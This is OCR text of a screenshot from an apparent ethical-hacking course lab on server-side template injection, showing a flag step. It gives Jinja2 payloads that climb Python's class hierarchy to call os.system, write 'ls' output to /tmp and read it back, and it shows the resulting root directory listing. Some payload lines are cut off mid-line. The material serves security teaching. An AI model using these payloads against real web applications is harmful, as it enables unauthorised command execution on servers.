 Opera File Edit View History Bookmarks Developer Window Help
Wed Apr 5 6:43 PM
ED 105: Server Side Template
VPN
bowneconsultingcontent.com/pub/EH/proj/ED105a.htm
User, 0 exists!!
Flag ED 105.4: Viewing the Output of 'ls' (5 pts)
e need to modify the commands to send the output of 'ls;' into a file and then read that
nter this into the Search page, as shown below.
{% set x = 'HELLO'.__class__.__mro__[2].__subclasses__()[59] %
{{ x()._module.__builtins__['__import__']('os').system("ls > /
{{ 'HELLO'.__class__.__mro__[2].__subclasses__()[40]('/tmp/out
works, showing a list of files and directories. The flag is the last item, covered by a gre
35.225.52.69:60/process
samscla
CNIT 127
Introduct
Users
Users
N...
User, 0 bin boot dev etc home lib
lib64 media mnt opt proc root run
sbin srv sys tmp usr var exists!!